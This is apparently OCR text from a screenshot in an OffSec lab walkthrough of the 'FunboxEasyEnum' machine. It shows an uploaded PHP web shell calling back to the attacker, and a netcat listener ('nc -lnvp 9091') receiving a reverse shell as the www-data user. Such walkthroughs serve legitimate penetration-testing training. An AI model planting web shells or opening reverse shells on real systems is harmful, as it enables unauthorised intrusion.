 Mini Shell
192.168.235.132/shell.php
192.168.235.132/shell.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
WARNING: Failed to daemonise. This is quite common and not fatal. Successfully opened reverse shell to 192.168.45.242:9091 ERROR: Shell connection terminated
kali@kali: ~/OFFSEC/FunboxEasyEnum
File Actions Edit View Help
┌──(kali㉿kali)-[~/OFFSEC/FunboxEasyEnum]
└─$ nc -lnvp 9091
listening on [any] 9091 ...
connect to [192.168.45.242] from (UNKNOWN) [192.168.235.132] 53416
Linux funbox7 4.15.0-117-generic #118-Ubuntu SMP Fri Sep 4 20:02:41 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 12:58:24 up 3 min,  0 users,  load average: 0.03, 0.02, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$